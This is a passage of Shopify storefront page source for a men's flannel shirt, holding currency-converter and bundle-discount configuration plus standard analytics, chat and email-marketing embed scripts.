    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hello-baby-care.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 995459141,
    "productId": 6698501046341,
    "storefrontAccessToken": "591adc30f668885639907b06dcd89393",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="6698501046341" data-main="true" type="application/json">
    {
      "id": 6698501046341,
      "handle": "mens-finest-blended-color-flannel-shirt-red",
      "url": "\/products\/mens-finest-blended-color-flannel-shirt-red",
      "availableForSale": true,
      "title": "Men's Finest Blended Color Flannel Shirt, Red",
      "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?height=200\u0026v=1644991946",
      "collectionIds": [160968081477,264918401093,299700748357,154940899397,290884911173,263397408837,267882070085,155863482437,163304833093,263384170565,262491897925,280784699461,161732788293,268730597445,271498510405,290787426373],
      "options": [
        
          {
            "defaultName": "Size",
            "name": "Size",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 617233776709,
                  "defaultName": "M",
                  "name": "M",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 617233809477,
                  "defaultName": "L",
                  "name": "L",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 617233842245,
                  "defaultName": "XL",
                  "name": "XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 617233875013,
                  "defaultName": "2XL",
                  "name": "2XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 617233907781,
                  "defaultName": "3XL",
                  "name": "3XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 39815694254149,
      "variants": [
        
          {
            "id": 39815694254149,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 5895,
            "options": ["M"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 94,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 39815694286917,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 5895,
            "options": ["L"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 98,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 39815694352453,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 5895,
            "options": ["XL"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 95,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 39815694385221,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 5895,
            "options": ["2XL"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 86,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 39815694417989,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 5895,
            "options": ["3XL"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 93,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="6698501046341" type="application/json">
            {"blockTitle":"❗️ Max 3 Units Per Customer ❗️","blockVisibility":"excluded-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"Sa5h","dealBars":[{"id":"Sa5h","label":"","title":"Buy 1","upsells":[],"quantity":1,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"xsxZ","label":"SAVE {{saved_total}}","title":"Buy 2 + Discount","upsells":[],"quantity":2,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Most Popular","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"zpWC","label":"SAVE {{saved_total}}","title":"Buy 3","upsells":[],"quantity":3,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Biggest Discount","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":15,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":31,"blue":148,"alpha":1,"green":70},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":31,"blue":148,"alpha":0.07,"green":70},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":31,"blue":148,"alpha":1,"green":70},"labelBackground":{"red":31,"blue":148,"alpha":0.1,"green":70},"upsellBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftBackground":{"red":31,"blue":148,"alpha":0.3,"green":70},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftSelectedBackground":{"red":31,"blue":148,"alpha":1,"green":70},"progressiveGiftsLabelBackground":{"red":230,"blue":240,"alpha":1,"green":250}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[7726197014597,7816097136709,4324987699269,1314094874693,7729539711045,7644086861893],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"bb1c6ec8-c8cd-445a-b782-6cd5003e246b","nanoId":"_Cjo"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "u4xu0dljhr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/hello-baby-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=hello-baby-care"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HgC7z4/klaviyo.js?company_id=HgC7z4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "3.0"
          MetafieldLooxCount = 2

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Men's Finest Blended Color Flannel Shirt, Red",
          ProductID: 6698501046341,
          Categories: ["$25-$50","2026 Best Sellers","50","All Best Selling 2023","all items","Cindy Collection","Free Shipping Promo Items","GS Products $23-50","Motorcycle Christmas Deals Under $50","Motorcycle Riding Shirts","New Arrival","New Arrival 2025","Premium Motorcycle Gear","Select sale items","Up to $40 Clearance","מכנסיים"],
          ImageURL: "https://americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae_grande.jpg?v=1644991946",
          URL: "https://americanlegendrider.com/products/mens-finest-blended-color-flannel-shirt-red",
          Brand: "Cindy",
          Price: "$29.95",
          Value: "29.95",
          CompareAtPrice: "$58.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14327364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
